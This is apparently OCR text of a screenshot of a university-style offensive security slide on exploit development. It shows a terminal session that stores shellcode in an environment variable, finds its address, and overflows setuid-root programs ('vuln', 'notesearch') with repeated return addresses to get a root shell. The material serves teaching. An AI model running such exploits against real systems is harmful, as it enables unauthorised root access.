 Offensive Security - Goog
08 Exploit Development 10
https://docs.google.com/presentation/d/1eIY-Hxpm7KXVtavBFsaF30XU4AbwNJOnP1OmAyRey-4/edit#slide=id.g99fcef76_0197
Position independent
export SHELLCODE=$(cat spawnshell)
reader@hacking:~/booksrc $ gcc vuln.c -o vuln
reader@hacking:~/booksrc $ sudo chown root ./vuln
reader@hacking:~/booksrc $ sudo chmod u+s ./vuln
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./vuln
SHELLCODE will be at 0xbffff9ea
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "\xde\xf9\xff\xbf"x40')
Segmentation fault
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "\xea\xf9\xff\xbf"x50')
sh-3.2# whoami
root
reader@hacking:~/booksrc $ gcc notesearch.c -o notesearch
reader@hacking:~/booksrc $ sudo chown root ./notesearch
reader@hacking:~/booksrc $ sudo chmod u+s ./notesearch
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./notesearch
SHELLCODE will be at 0xbffff9de
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print "\xde\xf9\xff\xbf"x50')
-------[ end of note data ]-------
sh-3.2# whoami
root
sh-3.2#
11:45 AM